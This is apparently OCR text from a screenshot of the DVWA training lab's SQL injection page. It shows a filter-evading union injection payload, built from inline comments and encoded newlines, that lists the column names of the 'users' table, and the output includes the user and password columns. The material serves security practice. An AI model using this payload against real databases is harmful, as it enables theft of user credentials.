 172.31.5.40/dvwa/vulnerabilities/sqli/?id=?id=-1' union /*!--+/*%0Aselect/*!1,*/ group_concat(column_na
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: SQL Injection
User ID: Submit
ID: ?id=-1' union /*!-- /*
select/*!1,*/ group_concat(column_name) /*!from*//*!-- /*
information_schema./*!columns*/ where table_name='users' --
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://172.31.5.40/dvwa/vulnerabilities/sqli/?id=?id=-1' union /*!--+/*%0aselect/*!1,*/
group_concat(column_name) /*!from*/
/*!--+/*%0ainformation_schema./*!columns*/ where table_name='users' --+&Submit=Submit#